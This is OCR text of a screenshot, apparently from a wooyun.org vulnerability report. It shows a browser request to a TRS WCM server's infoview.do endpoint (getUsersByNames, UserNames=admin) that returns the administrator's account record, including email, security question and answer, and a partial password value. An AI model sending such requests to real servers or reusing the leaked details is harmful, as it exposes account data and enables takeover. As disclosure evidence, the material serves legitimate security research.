 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http:// ...s&UserNames=admin +
:9080/wcm/infoview.do?serviceid=wcm6_user&MethodName=getUsersByNames&UserNames=admin Google <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
-<Users Num="1" PageSize="20" PageCount="1" CurrPageIndex="1">
-<User>
<STATUS>20</STATUS>
<ATTRIBUTE LoginIP=" "/>
<EMAIL>wcm@trs.com.cn</EMAIL>
<LOGOUTTIME/>
<LOGINTIMES>660</LOGINTIMES>
<USERNAME>admin</USERNAME>
<PRICE>0</PRICE>
<TEL> </TEL>
<NICKNAME>系统管理员</NICKNAME>
<REMINDERANSWER>admin</REMINDERANSWER>
<IFPUBMYINFO>0</IFPUBMYINFO>
<USERID>1</USERID>
<MOBILE/>
<ISDELETED>0</ISDELETED>
<PASSWORD> 84A46E</PASSWORD>
<APPLYTIME/>
<CRTIME>2002-08-12 00:00:00</CRTIME>
<REMINDERQUESTION>Who r u?</REMINDERQUESTION>
<ADDRESS>BEIJING,CHINA</ADDRESS>
<TRUENAME>系统管理员</TRUENAME>
<PASSWORDLEV>3</PASSWORDLEV>
www.wooyun.org